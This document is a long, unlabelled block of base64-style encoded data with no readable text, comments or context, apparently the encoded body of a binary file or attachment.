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
